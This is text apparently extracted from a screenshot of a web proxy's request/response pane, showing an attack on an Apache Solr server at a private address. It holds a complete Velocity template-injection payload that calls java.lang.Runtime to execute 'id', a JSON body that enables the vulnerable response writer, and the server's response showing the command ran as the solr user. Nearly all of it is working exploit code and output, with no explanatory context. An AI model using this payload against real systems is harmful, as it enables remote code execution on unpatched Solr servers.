 1 × 2 × 6 × 8 × 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.1:8983 ?
Request
Raw Params Headers Hex JSON Beautifier
GET
/solr/elearning/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23s
et($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Chara
cter%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(
%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()]
)$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 192.168.1.1:8983
Content-Type: application/json
Content-Length: 263
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Response
Raw Headers Hex Render
HTTP/1.1 400 Bad Request
Cache-Control: no-cache, no-store
Pragma: no-cache
Expires: Sat, 01 Jan 2000 01:00:00 GMT
Last-Modified: Thu, 31 Oct 2019 06:40:00 GMT
ETag: "16e208ad8fc"
Content-Type: text/html;charset=utf-8
Content-Length: 51
0 uid=8983(solr) gid=8983(solr) groups=8983(solr)